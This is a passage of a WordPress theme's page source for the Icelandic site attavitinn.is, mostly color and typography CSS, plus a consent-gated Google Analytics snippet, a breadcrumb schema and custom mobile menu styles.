    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/tag/throskathjalfarafraedi/",
                                "name": "þroskaþjálfarafræði"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
